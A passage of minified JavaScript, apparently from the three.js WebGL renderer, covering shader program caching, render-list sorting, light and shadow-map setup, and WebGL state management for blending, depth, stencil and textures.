le(7),t.premultipliedAlpha&&o.enable(8),t.shadowMapEnabled&&o.enable(9),t.doubleSided&&o.enable(10),t.flipSided&&o.enable(11),t.useDepthPacking&&o.enable(12),t.dithering&&o.enable(13),t.transmission&&o.enable(14),t.sheen&&o.enable(15),t.opaque&&o.enable(16),t.pointsUvs&&o.enable(17),t.decodeVideoTexture&&o.enable(18),t.alphaToCoverage&&o.enable(19),e.push(o.mask)}(n,t),n.push(e.outputColorSpace)),n.push(t.customProgramCacheKey),n.join()},getUniforms:function(e){const t=p[e.type];let n;if(t){const e=Qr[t];n=hr.clone(e.uniforms)}else n=e.uniforms;return n},acquireProgram:function(t,n){let i;for(let e=0,t=h.length;e<t;e++){const t=h[e];if(t.cacheKey===n){i=t,++i.usedTimes;break}}return void 0===i&&(i=new Ls(e,n,t,a),h.push(i)),i},releaseProgram:function(e){if(0==--e.usedTimes){const t=h.indexOf(e);h[t]=h[h.length-1],h.pop(),e.destroy()}},releaseShaderCache:function(e){l.remove(e)},programs:h,dispose:function(){l.dispose()}}}function ks(){let e=new WeakMap;return{get:function(t){let n=e.get(t);return void 0===n&&(n={},e.set(t,n)),n},remove:function(t){e.delete(t)},update:function(t,n,i){e.get(t)[n]=i},dispose:function(){e=new WeakMap}}}function Gs(e,t){return e.groupOrder!==t.groupOrder?e.groupOrder-t.groupOrder:e.renderOrder!==t.renderOrder?e.renderOrder-t.renderOrder:e.material.id!==t.material.id?e.material.id-t.material.id:e.z!==t.z?e.z-t.z:e.id-t.id}function Hs(e,t){return e.groupOrder!==t.groupOrder?e.groupOrder-t.groupOrder:e.renderOrder!==t.renderOrder?e.renderOrder-t.renderOrder:e.z!==t.z?t.z-e.z:e.id-t.id}function zs(){const e=[];let t=0;const n=[],i=[],r=[];function a(n,i,r,a,s,o){let l=e[t];return void 0===l?(l={id:n.id,object:n,geometry:i,material:r,groupOrder:a,renderOrder:n.renderOrder,z:s,group:o},e[t]=l):(l.id=n.id,l.object=n,l.geometry=i,l.material=r,l.groupOrder=a,l.renderOrder=n.renderOrder,l.z=s,l.group=o),t++,l}return{opaque:n,transmissive:i,transparent:r,init:function(){t=0,n.length=0,i.length=0,r.length=0},push:function(e,t,s,o,l,c){const h=a(e,t,s,o,l,c);s.transmission>0?i.push(h):!0===s.transparent?r.push(h):n.push(h)},unshift:function(e,t,s,o,l,c){const h=a(e,t,s,o,l,c);s.transmission>0?i.unshift(h):!0===s.transparent?r.unshift(h):n.unshift(h)},finish:function(){for(let n=t,i=e.length;n<i;n++){const t=e[n];if(null===t.id)break;t.id=null,t.object=null,t.geometry=null,t.material=null,t.group=null}},sort:function(e,t){n.length>1&&n.sort(e||Gs),i.length>1&&i.sort(t||Hs),r.length>1&&r.sort(t||Hs)}}}function Vs(){let e=new WeakMap;return{get:function(t,n){const i=e.get(t);let r;return void 0===i?(r=new zs,e.set(t,[r])):n>=i.length?(r=new zs,i.push(r)):r=i[n],r},dispose:function(){e=new WeakMap}}}function Ws(){const e={};return{get:function(t){if(void 0!==e[t.id])return e[t.id];let n;switch(t.type){case"DirectionalLight":n={direction:new en,color:new bi};break;case"SpotLight":n={position:new en,direction:new en,color:new bi,distance:0,coneCos:0,penumbraCos:0,decay:0};break;case"PointLight":n={position:new en,color:new bi,distance:0,decay:0};break;case"HemisphereLight":n={direction:new en,skyColor:new bi,groundColor:new bi};break;case"RectAreaLight":n={color:new bi,position:new en,halfWidth:new en,halfHeight:new en}}return e[t.id]=n,n}}}let qs=0;function js(e,t){return(t.castShadow?2:0)-(e.castShadow?2:0)+(t.map?1:0)-(e.map?1:0)}function Ys(e){const t=new Ws,n=function(){const e={};return{get:function(t){if(void 0!==e[t.id])return e[t.id];let n;switch(t.type){case"DirectionalLight":case"SpotLight":n={shadowIntensity:1,shadowBias:0,shadowNormalBias:0,shadowRadius:1,shadowMapSize:new wt};break;case"PointLight":n={shadowIntensity:1,shadowBias:0,shadowNormalBias:0,shadowRadius:1,shadowMapSize:new wt,shadowCameraNear:1,shadowCameraFar:1e3}}return e[t.id]=n,n}}}(),i={version:0,hash:{directionalLength:-1,pointLength:-1,spotLength:-1,rectAreaLength:-1,hemiLength:-1,numDirectionalShadows:-1,numPointShadows:-1,numSpotShadows:-1,numSpotMaps:-1,numLightProbes:-1},ambient:[0,0,0],probe:[],directional:[],directionalShadow:[],directionalShadowMap:[],directionalShadowMatrix:[],spot:[],spotLightMap:[],spotShadow:[],spotShadowMap:[],spotLightMatrix:[],rectArea:[],rectAreaLTC1:null,rectAreaLTC2:null,point:[],pointShadow:[],pointShadowMap:[],pointShadowMatrix:[],hemi:[],numSpotLightShadowsWithMaps:0,numLightProbes:0};for(let e=0;e<9;e++)i.probe.push(new en);const r=new en,a=new Rn,s=new Rn;return{setup:function(r){let a=0,s=0,o=0;for(let e=0;e<9;e++)i.probe[e].set(0,0,0);let l=0,c=0,h=0,A=0,u=0,d=0,p=0,f=0,g=0,m=0,v=0;r.sort(js);for(let e=0,E=r.length;e<E;e++){const E=r[e],b=E.color,C=E.intensity,_=E.distance,I=E.shadow&&E.shadow.map?E.shadow.map.texture:null;if(E.isAmbientLight)a+=b.r*C,s+=b.g*C,o+=b.b*C;else if(E.isLightProbe){for(let e=0;e<9;e++)i.probe[e].addScaledVector(E.sh.coefficients[e],C);v++}else if(E.isDirectionalLight){const e=t.get(E);if(e.color.copy(E.color).multiplyScalar(E.intensity),E.castShadow){const e=E.shadow,t=n.get(E);t.shadowIntensity=e.intensity,t.shadowBias=e.bias,t.shadowNormalBias=e.normalBias,t.shadowRadius=e.radius,t.shadowMapSize=e.mapSize,i.directionalShadow[l]=t,i.directionalShadowMap[l]=I,i.directionalShadowMatrix[l]=E.shadow.matrix,d++}i.directional[l]=e,l++}else if(E.isSpotLight){const e=t.get(E);e.position.setFromMatrixPosition(E.matrixWorld),e.color.copy(b).multiplyScalar(C),e.distance=_,e.coneCos=Math.cos(E.angle),e.penumbraCos=Math.cos(E.angle*(1-E.penumbra)),e.decay=E.decay,i.spot[h]=e;const r=E.shadow;if(E.map&&(i.spotLightMap[g]=E.map,g++,r.updateMatrices(E),E.castShadow&&m++),i.spotLightMatrix[h]=r.matrix,E.castShadow){const e=n.get(E);e.shadowIntensity=r.intensity,e.shadowBias=r.bias,e.shadowNormalBias=r.normalBias,e.shadowRadius=r.radius,e.shadowMapSize=r.mapSize,i.spotShadow[h]=e,i.spotShadowMap[h]=I,f++}h++}else if(E.isRectAreaLight){const e=t.get(E);e.color.copy(b).multiplyScalar(C),e.halfWidth.set(.5*E.width,0,0),e.halfHeight.set(0,.5*E.height,0),i.rectArea[A]=e,A++}else if(E.isPointLight){const e=t.get(E);if(e.color.copy(E.color).multiplyScalar(E.intensity),e.distance=E.distance,e.decay=E.decay,E.castShadow){const e=E.shadow,t=n.get(E);t.shadowIntensity=e.intensity,t.shadowBias=e.bias,t.shadowNormalBias=e.normalBias,t.shadowRadius=e.radius,t.shadowMapSize=e.mapSize,t.shadowCameraNear=e.camera.near,t.shadowCameraFar=e.camera.far,i.pointShadow[c]=t,i.pointShadowMap[c]=I,i.pointShadowMatrix[c]=E.shadow.matrix,p++}i.point[c]=e,c++}else if(E.isHemisphereLight){const e=t.get(E);e.skyColor.copy(E.color).multiplyScalar(C),e.groundColor.copy(E.groundColor).multiplyScalar(C),i.hemi[u]=e,u++}}A>0&&(!0===e.has("OES_texture_float_linear")?(i.rectAreaLTC1=Dr.LTC_FLOAT_1,i.rectAreaLTC2=Dr.LTC_FLOAT_2):(i.rectAreaLTC1=Dr.LTC_HALF_1,i.rectAreaLTC2=Dr.LTC_HALF_2)),i.ambient[0]=a,i.ambient[1]=s,i.ambient[2]=o;const E=i.hash;E.directionalLength===l&&E.pointLength===c&&E.spotLength===h&&E.rectAreaLength===A&&E.hemiLength===u&&E.numDirectionalShadows===d&&E.numPointShadows===p&&E.numSpotShadows===f&&E.numSpotMaps===g&&E.numLightProbes===v||(i.directional.length=l,i.spot.length=h,i.rectArea.length=A,i.point.length=c,i.hemi.length=u,i.directionalShadow.length=d,i.directionalShadowMap.length=d,i.pointShadow.length=p,i.pointShadowMap.length=p,i.spotShadow.length=f,i.spotShadowMap.length=f,i.directionalShadowMatrix.length=d,i.pointShadowMatrix.length=p,i.spotLightMatrix.length=f+g-m,i.spotLightMap.length=g,i.numSpotLightShadowsWithMaps=m,i.numLightProbes=v,E.directionalLength=l,E.pointLength=c,E.spotLength=h,E.rectAreaLength=A,E.hemiLength=u,E.numDirectionalShadows=d,E.numPointShadows=p,E.numSpotShadows=f,E.numSpotMaps=g,E.numLightProbes=v,i.version=qs++)},setupView:function(e,t){let n=0,o=0,l=0,c=0,h=0;const A=t.matrixWorldInverse;for(let t=0,u=e.length;t<u;t++){const u=e[t];if(u.isDirectionalLight){const e=i.directional[n];e.direction.setFromMatrixPosition(u.matrixWorld),r.setFromMatrixPosition(u.target.matrixWorld),e.direction.sub(r),e.direction.transformDirection(A),n++}else if(u.isSpotLight){const e=i.spot[l];e.position.setFromMatrixPosition(u.matrixWorld),e.position.applyMatrix4(A),e.direction.setFromMatrixPosition(u.matrixWorld),r.setFromMatrixPosition(u.target.matrixWorld),e.direction.sub(r),e.direction.transformDirection(A),l++}else if(u.isRectAreaLight){const e=i.rectArea[c];e.position.setFromMatrixPosition(u.matrixWorld),e.position.applyMatrix4(A),s.identity(),a.copy(u.matrixWorld),a.premultiply(A),s.extractRotation(a),e.halfWidth.set(.5*u.width,0,0),e.halfHeight.set(0,.5*u.height,0),e.halfWidth.applyMatrix4(s),e.halfHeight.applyMatrix4(s),c++}else if(u.isPointLight){const e=i.point[o];e.position.setFromMatrixPosition(u.matrixWorld),e.position.applyMatrix4(A),o++}else if(u.isHemisphereLight){const e=i.hemi[h];e.direction.setFromMatrixPosition(u.matrixWorld),e.direction.transformDirection(A),h++}}},state:i}}function Xs(e){const t=new Ys(e),n=[],i=[],r={lightsArray:n,shadowsArray:i,camera:null,lights:t,transmissionRenderTarget:{}};return{init:function(e){r.camera=e,n.length=0,i.length=0},state:r,setupLights:function(){t.setup(n)},setupLightsView:function(e){t.setupView(n,e)},pushLight:function(e){n.push(e)},pushShadow:function(e){i.push(e)}}}function Ks(e){let t=new WeakMap;return{get:function(n,i=0){const r=t.get(n);let a;return void 0===r?(a=new Xs(e),t.set(n,[a])):i>=r.length?(a=new Xs(e),r.push(a)):a=r[i],a},dispose:function(){t=new WeakMap}}}class Js extends Ii{constructor(e){super(),this.isMeshDepthMaterial=!0,this.type="MeshDepthMaterial",this.depthPacking=3200,this.map=null,this.alphaMap=null,this.displacementMap=null,this.displacementScale=1,this.displacementBias=0,this.wireframe=!1,this.wireframeLinewidth=1,this.setValues(e)}copy(e){return super.copy(e),this.depthPacking=e.depthPacking,this.map=e.map,this.alphaMap=e.alphaMap,this.displacementMap=e.displacementMap,this.displacementScale=e.displacementScale,this.displacementBias=e.displacementBias,this.wireframe=e.wireframe,this.wireframeLinewidth=e.wireframeLinewidth,this}}class Zs extends Ii{constructor(e){super(),this.isMeshDistanceMaterial=!0,this.type="MeshDistanceMaterial",this.map=null,this.alphaMap=null,this.displacementMap=null,this.displacementScale=1,this.displacementBias=0,this.setValues(e)}copy(e){return super.copy(e),this.map=e.map,this.alphaMap=e.alphaMap,this.displacementMap=e.displacementMap,this.displacementScale=e.displacementScale,this.displacementBias=e.displacementBias,this}}function $s(e,t,n){let i=new Mr;const r=new wt,a=new wt,s=new Yt,o=new Js({depthPacking:3201}),l=new Zs,c={},h=n.maxTextureSize,A={0:1,1:0,2:2},u=new Ar({defines:{VSM_SAMPLES:8},uniforms:{shadow_pass:{value:null},resolution:{value:new wt},radius:{value:4}},vertexShader:"void main() {\n\tgl_Position = vec4( position, 1.0 );\n}",fragmentShader:"uniform sampler2D shadow_pass;\nuniform vec2 resolution;\nuniform float radius;\n#include <packing>\nvoid main() {\n\tconst float samples = float( VSM_SAMPLES );\n\tfloat mean = 0.0;\n\tfloat squared_mean = 0.0;\n\tfloat uvStride = samples <= 1.0 ? 0.0 : 2.0 / ( samples - 1.0 );\n\tfloat uvStart = samples <= 1.0 ? 0.0 : - 1.0;\n\tfor ( float i = 0.0; i < samples; i ++ ) {\n\t\tfloat uvOffset = uvStart + i * uvStride;\n\t\t#ifdef HORIZONTAL_PASS\n\t\t\tvec2 distribution = unpackRGBATo2Half( texture2D( shadow_pass, ( gl_FragCoord.xy + vec2( uvOffset, 0.0 ) * radius ) / resolution ) );\n\t\t\tmean += distribution.x;\n\t\t\tsquared_mean += distribution.y * distribution.y + distribution.x * distribution.x;\n\t\t#else\n\t\t\tfloat depth = unpackRGBAToDepth( texture2D( shadow_pass, ( gl_FragCoord.xy + vec2( 0.0, uvOffset ) * radius ) / resolution ) );\n\t\t\tmean += depth;\n\t\t\tsquared_mean += depth * depth;\n\t\t#endif\n\t}\n\tmean = mean / samples;\n\tsquared_mean = squared_mean / samples;\n\tfloat std_dev = sqrt( squared_mean - mean * mean );\n\tgl_FragColor = pack2HalfToRGBA( vec2( mean, std_dev ) );\n}"}),d=u.clone();d.defines.HORIZONTAL_PASS=1;const p=new ki;p.setAttribute("position",new Bi(new Float32Array([-1,-1,.5,3,-1,.5,-1,3,.5]),3));const f=new rr(p,u),g=this;this.enabled=!1,this.autoUpdate=!0,this.needsUpdate=!1,this.type=Z;let m=this.type;function v(n,i){const a=t.update(f);u.defines.VSM_SAMPLES!==n.blurSamples&&(u.defines.VSM_SAMPLES=n.blurSamples,d.defines.VSM_SAMPLES=n.blurSamples,u.needsUpdate=!0,d.needsUpdate=!0),null===n.mapPass&&(n.mapPass=new Kt(r.x,r.y)),u.uniforms.shadow_pass.value=n.map.texture,u.uniforms.resolution.value=n.mapSize,u.uniforms.radius.value=n.radius,e.setRenderTarget(n.mapPass),e.clear(),e.renderBufferDirect(i,null,a,u,f,null),d.uniforms.shadow_pass.value=n.mapPass.texture,d.uniforms.resolution.value=n.mapSize,d.uniforms.radius.value=n.radius,e.setRenderTarget(n.map),e.clear(),e.renderBufferDirect(i,null,a,d,f,null)}function E(t,n,i,r){let a=null;const s=!0===i.isPointLight?t.customDistanceMaterial:t.customDepthMaterial;if(void 0!==s)a=s;else if(a=!0===i.isPointLight?l:o,e.localClippingEnabled&&!0===n.clipShadows&&Array.isArray(n.clippingPlanes)&&0!==n.clippingPlanes.length||n.displacementMap&&0!==n.displacementScale||n.alphaMap&&n.alphaTest>0||n.map&&n.alphaTest>0){const e=a.uuid,t=n.uuid;let i=c[e];void 0===i&&(i={},c[e]=i);let r=i[t];void 0===r&&(r=a.clone(),i[t]=r,n.addEventListener("dispose",C)),a=r}return a.visible=n.visible,a.wireframe=n.wireframe,a.side=r===ee?null!==n.shadowSide?n.shadowSide:n.side:null!==n.shadowSide?n.shadowSide:A[n.side],a.alphaMap=n.alphaMap,a.alphaTest=n.alphaTest,a.map=n.map,a.clipShadows=n.clipShadows,a.clippingPlanes=n.clippingPlanes,a.clipIntersection=n.clipIntersection,a.displacementMap=n.displacementMap,a.displacementScale=n.displacementScale,a.displacementBias=n.displacementBias,a.wireframeLinewidth=n.wireframeLinewidth,a.linewidth=n.linewidth,!0===i.isPointLight&&!0===a.isMeshDistanceMaterial&&(e.properties.get(a).light=i),a}function b(n,r,a,s,o){if(!1===n.visible)return;if(n.layers.test(r.layers)&&(n.isMesh||n.isLine||n.isPoints)&&(n.castShadow||n.receiveShadow&&o===ee)&&(!n.frustumCulled||i.intersectsObject(n))){n.modelViewMatrix.multiplyMatrices(a.matrixWorldInverse,n.matrixWorld);const i=t.update(n),l=n.material;if(Array.isArray(l)){const t=i.groups;for(let c=0,h=t.length;c<h;c++){const h=t[c],A=l[h.materialIndex];if(A&&A.visible){const t=E(n,A,s,o);n.onBeforeShadow(e,n,r,a,i,t,h),e.renderBufferDirect(a,null,i,t,n,h),n.onAfterShadow(e,n,r,a,i,t,h)}}}else if(l.visible){const t=E(n,l,s,o);n.onBeforeShadow(e,n,r,a,i,t,null),e.renderBufferDirect(a,null,i,t,n,null),n.onAfterShadow(e,n,r,a,i,t,null)}}const l=n.children;for(let e=0,t=l.length;e<t;e++)b(l[e],r,a,s,o)}function C(e){e.target.removeEventListener("dispose",C);for(const t in c){const n=c[t],i=e.target.uuid;i in n&&(n[i].dispose(),delete n[i])}}this.render=function(t,n,o){if(!1===g.enabled)return;if(!1===g.autoUpdate&&!1===g.needsUpdate)return;if(0===t.length)return;const l=e.getRenderTarget(),c=e.getActiveCubeFace(),A=e.getActiveMipmapLevel(),u=e.state;u.setBlending(0),u.buffers.color.setClear(1,1,1,1),u.buffers.depth.setTest(!0),u.setScissorTest(!1);const d=m!==ee&&this.type===ee,p=m===ee&&this.type!==ee;for(let l=0,c=t.length;l<c;l++){const c=t[l],A=c.shadow;if(void 0===A){console.warn("THREE.WebGLShadowMap:",c,"has no shadow.");continue}if(!1===A.autoUpdate&&!1===A.needsUpdate)continue;r.copy(A.mapSize);const f=A.getFrameExtents();if(r.multiply(f),a.copy(A.mapSize),(r.x>h||r.y>h)&&(r.x>h&&(a.x=Math.floor(h/f.x),r.x=a.x*f.x,A.mapSize.x=a.x),r.y>h&&(a.y=Math.floor(h/f.y),r.y=a.y*f.y,A.mapSize.y=a.y)),null===A.map||!0===d||!0===p){const e=this.type!==ee?{minFilter:_e,magFilter:_e}:{};null!==A.map&&A.map.dispose(),A.map=new Kt(r.x,r.y,e),A.map.texture.name=c.name+".shadowMap",A.camera.updateProjectionMatrix()}e.setRenderTarget(A.map),e.clear();const g=A.getViewportCount();for(let e=0;e<g;e++){const t=A.getViewport(e);s.set(a.x*t.x,a.y*t.y,a.x*t.z,a.y*t.w),u.viewport(s),A.updateMatrices(c,e),i=A.getFrustum(),b(n,o,A.camera,c,this.type)}!0!==A.isPointLightShadow&&this.type===ee&&v(A,o),A.needsUpdate=!1}m=this.type,g.needsUpdate=!1,e.setRenderTarget(l,c,A)}}function eo(e){const t=new function(){let t=!1;const n=new Yt;let i=null;const r=new Yt(0,0,0,0);return{setMask:function(n){i===n||t||(e.colorMask(n,n,n,n),i=n)},setLocked:function(e){t=e},setClear:function(t,i,a,s,o){!0===o&&(t*=s,i*=s,a*=s),n.set(t,i,a,s),!1===r.equals(n)&&(e.clearColor(t,i,a,s),r.copy(n))},reset:function(){t=!1,i=null,r.set(-1,0,0,0)}}},n=new function(){let t=!1,n=null,i=null,r=null;return{setTest:function(t){t?O(e.DEPTH_TEST):k(e.DEPTH_TEST)},setMask:function(i){n===i||t||(e.depthMask(i),n=i)},setFunc:function(t){if(i!==t){switch(t){case 0:e.depthFunc(e.NEVER);break;case 1:e.depthFunc(e.ALWAYS);break;case 2:e.depthFunc(e.LESS);break;case 3:default:e.depthFunc(e.LEQUAL);break;case 4:e.depthFunc(e.EQUAL);break;case 5:e.depthFunc(e.GEQUAL);break;case 6:e.depthFunc(e.GREATER);break;case 7:e.depthFunc(e.NOTEQUAL)}i=t}},setLocked:function(e){t=e},setClear:function(t){r!==t&&(e.clearDepth(t),r=t)},reset:function(){t=!1,n=null,i=null,r=null}}},i=new function(){let t=!1,n=null,i=null,r=null,a=null,s=null,o=null,l=null,c=null;return{setTest:function(n){t||(n?O(e.STENCIL_TEST):k(e.STENCIL_TEST))},setMask:function(i){n===i||t||(e.stencilMask(i),n=i)},setFunc:function(t,n,s){i===t&&r===n&&a===s||(e.stencilFunc(t,n,s),i=t,r=n,a=s)},setOp:function(t,n,i){s===t&&o===n&&l===i||(e.stencilOp(t,n,i),s=t,o=n,l=i)},setLocked:function(e){t=e},setClear:function(t){c!==t&&(e.clearStencil(t),c=t)},reset:function(){t=!1,n=null,i=null,r=null,a=null,s=null,o=null,l=null,c=null}}},r=new WeakMap,a=new WeakMap;let s={},o={},l=new WeakMap,c=[],h=null,A=!1,u=null,d=null,p=null,f=null,g=null,m=null,v=null,E=new bi(0,0,0),b=0,C=!1,_=null,I=null,x=null,y=null,w=null;const M=e.getParameter(e.MAX_COMBINED_TEXTURE_IMAGE_UNITS);let S=!1,B=0;const T=e.getParameter(e.VERSION);-1!==T.indexOf("WebGL")?(B=parseFloat(/^WebGL (\d)/.exec(T)[1]),S=B>=1):-1!==T.indexOf("OpenGL ES")&&(B=parseFloat(/^OpenGL ES (\d)/.exec(T)[1]),S=B>=2);let R=null,D={};const Q=e.getParameter(e.SCISSOR_BOX),U=e.getParameter(e.VIEWPORT),L=(new Yt).fromArray(Q),P=(new Yt).fromArray(U);function N(t,n,i,r){const a=new Uint8Array(4),s=e.createTexture();e.bindTexture(t,s),e.texParameteri(t,e.TEXTURE_MIN_FILTER,e.NEAREST),e.texParameteri(t,e.TEXTURE_MAG_FILTER,e.NEAREST);for(let s=0;s<i;s++)t===e.TEXTURE_3D||t===e.TEXTURE_2D_ARRAY?e.texImage3D(n,0,e.RGBA,1,1,r,0,e.RGBA,e.UNSIGNED_BYTE,a):e.texImage2D(n+s,0,e.RGBA,1,1,0,e.RGBA,e.UNSIGNED_BYTE,a);return s}const F={};function O(t){!0!==s[t]&&(e.enable(t),s[t]=!0)}function k(t){!1!==s[t]&&(e.disable(t),s[t]=!1)}F[e.TEXTURE_2D]=N(e.TEXTURE_2D,e.TEXTURE_2D,1),F[e.TEXTURE_CUBE_MAP]=N(e.TEXTURE_CUBE_MAP,e.TEXTURE_CUBE_MAP_POSITIVE_X,6),F[e.TEXTURE_2D_ARRAY]=N(e.TEXTURE_2D_ARRAY,e.TEXTURE_2D_ARRAY,1,1),F[e.TEXTURE_3D]=N(e.TEXTURE_3D,e.TEXTURE_3D,1,1),t.setClear(0,0,0,1),n.setClear(1),i.setClear(0),O(e.DEPTH_TEST),n.setFunc(3),V(!1),W(1),O(e.CULL_FACE),z(0);const G={[te]:e.FUNC_ADD,101:e.FUNC_SUBTRACT,102:e.FUNC_REVERSE_SUBTRACT};G[103]=e.MIN,G[104]=e.MAX;const H={200:e.ZERO,201:e.ONE,202:e.SRC_COLOR,204:e.SRC_ALPHA,210:e.SRC_ALPHA_SATURATE,208:e.DST_COLOR,206:e.DST_ALPHA,203:e.ONE_MINUS_SRC_COLOR,205:e.ONE_MINUS_SRC_ALPHA,209:e.ONE_MINUS_DST_COLOR,207:e.ONE_MINUS_DST_ALPHA,211:e.CONSTANT_COLOR,212:e.ONE_MINUS_CONSTANT_COLOR,213:e.CONSTANT_ALPHA,214:e.ONE_MINUS_CONSTANT_ALPHA};function z(t,n,i,r,a,s,o,l,c,h){if(0!==t){if(!1===A&&(O(e.BLEND),A=!0),5===t)a=a||n,s=s||i,o=o||r,n===d&&a===g||(e.blendEquationSeparate(G[n],G[a]),d=n,g=a),i===p&&r===f&&s===m&&o===v||(e.blendFuncSeparate(H[i],H[r],H[s],H[o]),p=i,f=r,m=s,v=o),!1!==l.equals(E)&&c===b||(e.blendColor(l.r,l.g,l.b,c),E.copy(l),b=c),u=t,C=!1;else if(t!==u||h!==C){if(d===te&&g===te||(e.blendEquation(e.FUNC_ADD),d=te,g=te),h)switch(t){case 1:e.blendFuncSeparate(e.ONE,e.ONE_MINUS_SRC_ALPHA,e.ONE,e.ONE_MINUS_SRC_ALPHA);break;case 2:e.blendFunc(e.ONE,e.ONE);break;case 3:e.blendFuncSeparate(e.ZERO,e.ONE_MINUS_SRC_COLOR,e.ZERO,e.ONE);break;case 4:e.blendFuncSeparate(e.ZERO,e.SRC_COLOR,e.ZERO,e.SRC_ALPHA);break;default:console.error("THREE.WebGLState: Invalid blending: ",t)}else switch(t){case 1:e.blendFuncSeparate(e.SRC_ALPHA,e.ONE_MINUS_SRC_ALPHA,e.ONE,e.ONE_MINUS_SRC_ALPHA);break;case 2:e.blendFunc(e.SRC_ALPHA,e.ONE);break;case 3:e.blendFuncSeparate(e.ZERO,e.ONE_MINUS_SRC_COLOR,e.ZERO,e.ONE);break;case 4:e.blendFunc(e.ZERO,e.SRC_COLOR);break;default:console.error("THREE.WebGLState: Invalid blending: ",t)}p=null,f=null,m=null,v=null,E.set(0,0,0),b=0,u=t,C=h}}else!0===A&&(k(e.BLEND),A=!1)}function V(t){_!==t&&(t?e.frontFace(e.CW):e.frontFace(e.CCW),_=t)}function W(t){0!==t?(O(e.CULL_FACE),t!==I&&(1===t?e.cullFace(e.BACK):2===t?e.cullFace(e.FRONT):e.cullFace(e.FRONT_AND_BACK))):k(e.CULL_FACE),I=t}function q(t,n,i){t?(O(e.POLYGON_OFFSET_FILL),y===n&&w===i||(e.polygonOffset(n,i),y=n,w=i)):k(e.POLYGON_OFFSET_FILL)}return{buffers:{color:t,depth:n,stencil:i},enable:O,disable:k,bindFramebuffer:function(t,n){return o[t]!==n&&(e.bindFramebuffer(t,n),o[t]=n,t===e.DRAW_FRAMEBUFFER&&(o[e.FRAMEBUFFER]=n),t===e.FRAMEBUFFER&&(o[e.DRAW_FRAMEBUFFER]=n),!0)},drawBuffers:function(t,n){let i=c,r=!1;if(t){i=l.get(n),void 0===i&&(i=[],l.set(n,i));const a=t.textures;if(i.length!==a.length||i[0]!==e.COLOR_ATTACHMENT0){for(let t=0,n=a.length;t<n;t++)i[t]=e.COLOR_ATTACHMENT0+t;i.length=a.length,r=!0}}else i[0]!==e.BACK&&(i[0]=e.BACK,r=!0);r&&e.drawBuffers(i)},useProgram:function(t){return h!==t&&(e.useProgram(t),h=t,!0)},setBlending:z,setMaterial:function(r,a){2===r.side?k(e.CULL_FACE):O(e.CULL_FACE);let s=1===r.side;a&&(s=!s),V(s),1===r.blending&&!1===r.transparent?z(0):z(r.blending,r.blendEquation,r.blendSrc,r.blendDst,r.blendEquationAlpha,r.blendSrcAlpha,r.blendDstAlpha,r.blendColor,r.blendAlpha,r.premultipliedAlpha),n.setFunc(r.depthFunc),n.setTest(r.depthTest),n.setMask(r.depthWrite),t.setMask(r.colorWrite);const o=r.stencilWrite;i.setTest(o),o&&(i.setMask(r.stencilWriteMask),i.setFunc(r.stencilFunc,r.stencilRef,r.stencilFuncMask),i.setOp(r.stencilFail,r.stencilZFail,r.stencilZPass)),q(r.polygonOffset,r.polygonOffsetFactor,r.polygonOffsetUnits),!0===r.alphaToCoverage?O(e.SAMPLE_ALPHA_TO_COVERAGE):k(e.SAMPLE_ALPHA_TO_COVERAGE)},setFlipSided:V,setCullFace:W,setLineWidth:function(t){t!==x&&(S&&e.lineWidth(t),x=t)},setPolygonOffset:q,setScissorTest:function(t){t?O(e.SCISSOR_TEST):k(e.SCISSOR_TEST)},activeTexture:function(t){void 0===t&&(t=e.TEXTURE0+M-1),R!==t&&(e.activeTexture(t),R=t)},bindTexture:function(t,n,i){void 0===i&&(i=null===R?e.TEXTURE0+M-1:R);let r=D[i];void 0===r&&(r={type:void 0,texture:void 0},D[i]=r),r.type===t&&r.texture===n||(R!==i&&(e.activeTexture(i),R=i),e.bindTexture(t,n||F[t]),r.type=t,r.texture=n)},unbindTexture:function(){const t=D[R];void 0!==t&&void 0!==t.type&&(e.bindTexture(t.type,null),t.type=void 0,t.texture=void 0)},compressedTexImage2D:function(){try{e.compressedTexImage2D.apply(e,arguments)}catch(e){console.error("THREE.WebGLState:",e)}},compressedTexImage3D:function(){try{e.compressedTexImage3D.apply(e,arguments)}catch(e){console.error("THREE.WebGLState:",e)}},texImage2D:function(){try{e.texImage2D.apply(e,arguments)}catch(e){console.error("THREE.WebGLState:",e)}},texImage3D:function(){try{e.texImage3D.apply(e,arguments)}catch(e){console.error("THREE.WebGLState:",e)}},updateUBOMapping:function(t,n){let i=a.get(n);void 0===i&&(i=new WeakMap,a.set(n,i));let r=i.get(t);void 0===r&&(r=e.getUniformBlockIndex(n,t.name),i.set(t,r))},uniformBlockBinding:function(t,n){const i=a.get(n).get(t);r.get(n)!==i&&(e.uniformBlockBinding(n,i,t.__bindingPointIndex),r.set(n,i))},texStorage2D:function(){try{e.texStorage2D.apply(e,arguments)}catch(e){console.error("THREE.WebGLState:",e)}},texStorage3D:function(){try{e.texStorage3D.apply(e,arguments)}catch(e){console.error("THREE.WebGLState:",e)}},texSubImage2D:function(){try{e.texSubImage2D.apply(e,arguments)}catch(e){console.error("THREE.WebGLState:",e)}},texSubImage3D:function(){try{e.texSubImage3D.apply(e,arguments)}catch(e){console.error("THREE.WebGLState:",e)}},compressedTexSubImage2D:function(){try{e.compressedTexSubImage2D.apply(e,arguments)}catch(e){console.error("THREE.WebGLState:",e)}},compressedTexSubImage3D:function(){try{e.compressedTexSubImage3D.apply(e,arguments)}catch(e){console.error("THREE.WebGLState:",e)}},scissor:function(t){!1===L.equals(t)&&(e.scissor(t.x,t.y,t.z,t.w),L.copy(t))},viewport:function(t){!1===P.equals(t)&&(e.viewport(t.x,t.y,t.z,t.w),P.copy(t))},reset:function(){e.disable(e.BLEND),e.disable(e.CULL_FACE),e.disable(e.DEPTH_TEST),e.disable(e.POLYGON_OFFSET_FILL),e.disable(e.SCISSOR_TEST),e.disable(e.STENCIL_TEST),e.disable(e.SAMPLE_ALPHA_TO_COVERAGE),e.blendEquation(e.FUNC_ADD),e.blendFunc(e.ONE,e.ZERO),e.blendFuncSeparate(e.ONE,e.ZERO,e.ONE,e.ZERO),e.blendColor(0,0,0,0),e.colorMask(!0,!0,!0,!0),e.clearColor(0,0,0,0),e.depthMask(!0),e.depthFunc(e.LESS),e.clearDepth(1),e.stencilMask(4294967295),e.stencilFunc(e.ALWAYS,0,4294967295),e.stencilOp(e.KEEP,e.KEEP,e.KEEP),e.clearStencil(0),e.cullFace(e.BACK),e.frontFace(e.CCW),e.polygonOffset(0,0),e.activeTexture(e.TEXTURE0),e.bindFramebuffer(e.FRAMEBUFFER,null),e.bindFramebuffer(e.DRAW_FRAMEBUFFER,null),e.bindFramebuffer(e.READ_FRAMEBUFFER,null),e.useProgram(null),e.lineWidth(1),e.scissor(0,0,e.